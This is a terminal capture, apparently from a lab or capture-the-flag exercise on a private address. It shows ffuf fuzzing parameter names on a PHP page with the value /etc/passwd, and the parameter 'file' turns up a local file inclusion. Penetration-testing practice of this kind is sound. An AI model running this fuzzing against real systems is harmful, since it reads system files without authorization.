 (liuzeping㉿kali)-[~]
$ ffuf -c -w /usr/share/wordlists/dirb/big.txt -u 'http://192.168.126.140/blog-post/archives/randylogs.php?FUZZ=/etc/passwd' -fs 0
v2.1.0-dev
:: Method : GET
:: URL : http://192.168.126.140/blog-post/archives/randylogs.php?FUZZ=/etc/passwd
:: Wordlist : FUZZ: /usr/share/wordlists/dirb/big.txt
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
:: Filter : Response size: 0
file [Status: 200, Size: 2832, Words: 38, Lines: 49, Duration: 0ms]
:: Progress: [20469/20469] :: Job [1/1] :: 26 req/sec :: Duration: [0:00:11] :: Errors: 0 ::